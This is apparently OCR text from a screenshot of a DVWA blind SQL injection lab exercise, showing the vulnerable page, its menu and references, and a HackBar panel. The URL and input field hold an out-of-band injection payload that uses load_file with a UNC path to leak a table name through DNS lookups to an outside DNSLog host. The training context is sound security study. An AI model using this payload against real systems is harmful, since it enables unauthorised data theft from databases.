 DNSLog Platform
CEYE - Monitor service for se
DNSLog管理
Vulnerability: SQL Injection (
不安全
192.168.70.10:8085/vulnerabilities/sqli_blind/?id=%27%20and%20if((select%20load_file(concat(%27\\\\%27,(select%20table_name%20from%20infor...
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
User ID:
' and if((select load_fil
Submit
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8085/vulnerabilities/sqli_blind/?id=' and if((select load_file(concat('\\\\',(select table_name from information_schema.tables where
table_schema='dvwa' limit 0,1),'.fantasycat.dnslog.pw\\hguone'))),1,0)#
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value